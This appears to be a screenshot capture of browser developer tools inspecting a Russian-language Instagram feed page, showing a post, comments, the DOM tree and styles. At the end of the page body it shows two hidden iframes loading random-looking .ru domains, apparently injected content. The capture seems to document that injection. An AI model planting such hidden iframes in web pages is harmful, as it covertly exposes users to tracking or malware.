 Responsive ▼ 400 x 831 100% ▼ Online ▼
Instagram
Истории Смотреть все
Ваша ист... sheidlina vetal_bloq... yan_qordi... frost_yt
brianmaps
Saint Petersburg, Russia
5 629 отметок «Нравится»
brianmaps Спасибо ребятам за помощь в съёмках
нового видео, которое выйдет уже завтра в 12:00!
Загрузить еще комментарии
margaret_rich25.09 Няяяяя)
kirillternovii семья
elena17142514 Круто!
Ожидание jl6lofmxl38...
Elements Console Sources Network Performance » 6
<!DOCTYPE html>
<html lang="ru" class="js logged-in client-root touch">
▶<head>…</head>
...▼<body class> == $0
▶<span id="react-root">…</span>
▶<script type="text/javascript">…</script>
<script type="text/javascript">
window.__initialDataLoaded(window._sharedData);
</script>
▶<script type="text/javascript">…</script>
<script type="text/javascript" src="/static/bundles/base/Vendor.js/
4c1087ac8095.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/FeedPageContainer.js
52205e14df2a.js?es6=1" crossorigin="anonymous" charset="utf-8" async></script
<script type="text/javascript" src="/static/bundles/base/ru_RU.js/
6a34af3ee92c.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/ConsumerCommons.js/
0b39c49831e2.js?es6=1" crossorigin="anonymous"></script>
<script type="text/javascript" src="/static/bundles/base/Consumer.js/
d487d84bce8b.js?es6=1" crossorigin="anonymous"></script>
▶<div class="oBPxI Z2m7o">…</div>
▶<div id="fb-root" class=" fb_reset">…</div>
▶<iframe id="a540125352" src="https://senurs7723.ru/f2.html?a=21670" style=
"display: none;">…</iframe>
▶<iframe id="a754394637" src="https://kes5iyj8u7yb1.ru/u.html?a=21670" style=
"display: none;">…</iframe>
</body>
</html>
html.js.logged-in.client-root.touch body
Styles Event Listeners DOM Breakpoints Properties Accessibility
Filter :hov .cls +
element.style {
}
body, button, input, textarea { <style>…</style>
font-family: -apple-
system,BlinkMacSystemFont,"Segoe
UI",Roboto,Helvetica,Arial,sans-serif;
font-size: 14px;
line-height: 18px;
}
#react-root, body, html { <style>…</style>
height: 100%;
}
body { <style>…</style>
overflow-y: scroll;
}
body { <style>…</style>
margin –
border –
padding –
400 × 831
Filter Show all
▶border-bottom… rgb(0…
▶border-bottom… none
▶border-bottom… 0px
▶border-image-… 0px
▶border-image-… stretch